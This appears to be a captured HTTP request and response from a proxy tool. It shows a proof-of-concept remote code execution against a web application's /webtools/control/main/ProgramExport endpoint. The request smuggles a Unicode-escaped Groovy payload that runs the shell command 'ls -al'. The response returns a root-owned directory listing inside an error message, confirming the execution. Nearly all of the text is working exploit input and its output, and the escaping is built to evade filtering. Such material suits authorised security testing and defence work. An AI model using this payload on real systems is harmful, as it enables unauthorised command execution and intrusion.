 Request
Pretty Raw Hex \n
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 286
5
6 groovyProgram=
\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u006c\u0073\u0020\u002d\u0061\u006c\u0027\u0
02e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Tools Permission Error
The Following Errors Occurred:
java.lang.Exception: total 288 drwxr-xr-x 1 root root 4096 Mar 30 11:05 . drwxr-xr-x 1 root root 4096 Mar 30
11:04 .. -rw-r--r-- 1 root root 944 May 19 2024 .gitattributes drwxr-xr-x 3 root root 4096 May 19 2024 .github -
rw-r--r-- 1 root root 643 May 19 2024 .gitignore drwxr-xr-x 5 root root 4096 Mar 30 11:05 .gradle -rw-r--r-- 1
Show All